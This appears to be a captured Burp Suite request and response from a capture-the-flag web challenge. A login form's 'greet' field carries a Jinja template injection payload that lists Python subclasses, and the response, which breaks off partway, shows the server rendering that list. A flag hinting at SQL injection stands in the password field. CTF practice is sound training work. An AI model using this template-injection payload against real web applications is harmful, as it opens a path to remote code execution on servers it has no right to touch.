 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: login.ctf.zoolab.org
3 Content-Length: 411
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://login.ctf.zoolab.org
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVy8SePTGwe2K2pcf
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.5359.125 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://login.ctf.zoolab.org/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: close
21
22 ------WebKitFormBoundaryVy8SePTGwe2K2pcf
23 Content-Disposition: form-data; name="username"
24
25 admin
26 ------WebKitFormBoundaryVy8SePTGwe2K2pcf
27 Content-Disposition: form-data; name="password"
28
29 FLAG{Un10N_s31eCt/**/F14g_fR0m_s3cr3t}
30 ------WebKitFormBoundaryVy8SePTGwe2K2pcf
31 Content-Disposition: form-data; name="greet"
32
33 {{[].__class__.__base__.__subclasses__()}}
34 ------WebKitFormBoundaryVy8SePTGwe2K2pcf--
35
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 25 Dec 2022 17:30:28 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 36233
7
8 Hello [&lt;class &#39;type&#39;&gt;, &lt;class &#39;async_generator&#39;&gt;,
&lt;class &#39;bytearray_iterator&#39;&gt;, &lt;class &#39;bytearray&#39;&gt;,
&lt;class &#39;bytes_iterator&#39;&gt;, &lt;class &#39;bytes&#39;&gt;, &lt;class
&#39;builtin_function_or_method&#39;&gt;, &lt;class &#39;callable_iterator&#39;&gt;,
&lt;class &#39;PyCapsule&#39;&gt;, &lt;class &#39;cell&#39;&gt;, &lt;class
&#39;classmethod_descriptor&#39;&gt;, &lt;class &#39;classmethod&#39;&gt;, &lt;class
&#39;code&#39;&gt;, &lt;class &#39;complex&#39;&gt;, &lt;class
&#39;_contextvars.Token&#39;&gt;, &lt;class &#39;_contextvars.ContextVar&#39;&gt;,
&lt;class &#39;_contextvars.Context&#39;&gt;, &lt;class &#39;coroutine&#39;&gt;,
&lt;class &#39;dict_items&#39;&gt;, &lt;class &#39;dict_itemiterator&#39;&gt;,
&lt;class &#39;dict_keyiterator&#39;&gt;, &lt;class
&#39;dict_valueiterator&#39;&gt;, &lt;class &#39;dict_keys&#39;&gt;, &lt;class
&#39;mappingproxy&#39;&gt;, &lt;class &#39;dict_reverseitemiterator&#39;&gt;,
&lt;class &#39;dict_reversekeyiterator&#39;&gt;, &lt;class
&#39;dict_reversevalueiterator&#39;&gt;, &lt;class &#39;dict_values&#39;&gt;,
&lt;class &#39;dict&#39;&gt;, &lt;class &#39;ellipsis&#39;&gt;, &lt;class
&#39;enumerate&#39;&gt;, &lt;class &#39;filter&#39;&gt;, &lt;class
&#39;float&#39;&gt;, &lt;class &#39;frame&#39;&gt;, &lt;class
&#39;frozenset&#39;&gt;, &lt;class &#39;function&#39;&gt;, &lt;class
&#39;generator&#39;&gt;, &lt;class &#39;getset_descriptor&#39;&gt;, &lt;class
&#39;instancemethod&#39;&gt;, &lt;class &#39;list_iterator&#39;&gt;, &lt;class
&#39;list_reverseiterator&#39;&gt;, &lt;class &#39;list&#39;&gt;, &lt;class
&#39;longrange_iterator&#39;&gt;, &lt;class &#39;int&#39;&gt;, &lt;class
&#39;map&#39;&gt;, &lt;class &#39;member_descriptor&#39;&gt;, &lt;class
&#39;memoryview&#39;&gt;, &lt;class &#39;method_descriptor&#39;&gt;, &lt;class
&#39;method&#39;&gt;, &lt;class &#39;moduledef&#39;&gt;, &lt;class
&#39;module&#39;&gt;, &lt;class &#39;odict_iterator&#39;&gt;, &lt;class
&#39;pickle.PickleBuffer&#39;&gt;, &lt;class &#39;property&#39;&gt;, &lt;class
&#39;range_iterator&#39;&gt;, &lt;class &#39;range&#39;&gt;, &lt;class
&#39;reversed&#39;&gt;, &lt;class &#39;symtable entry&#39;&gt;, &lt;class
&#39;iterator&#39;&gt;, &lt;class &#39;set_iterator&#39;&gt;, &lt;class
&#39;set&#39;&gt;, &lt;class &#39;slice&#39;&gt;, &lt;class
&#39;staticmethod&#39;&gt;, &lt;class &#39;stderrprinter&#39;&gt;, &lt;class
&#39;super&#39;&gt;, &lt;class &#39;traceback&#39;&gt;, &lt;class
&#39;tuple_iterator&#39;&gt;, &lt;class &#39;tuple&#39;&gt;, &lt;class
&#39;str_iterator&#39;&gt;, &lt;class &#39;str&#39;&gt;, &lt;class
&#39;wrapper_descriptor&#39;&gt;, &lt;class &#39;zip&#39;&gt;, &lt;class
&#39;types.GenericAlias&#39;&gt;, &lt;class &#39;anext_awaitable&#39;&gt;, &lt;class
&#39;async_generator_asend&#39;&gt;, &lt;class
&#39;async_generator_athrow&#39;&gt;, &lt;class
&#39;async_generator_wrapped_value&#39;&gt;, &lt;class &#39;Token.MISSING&#39;&gt;,
&lt;class &#39;coroutine_wrapper&#39;&gt;, &lt;class
&#39;generic_alias_iterator&#39;&gt;, &lt;class &#39;items&#39;&gt;, &lt;class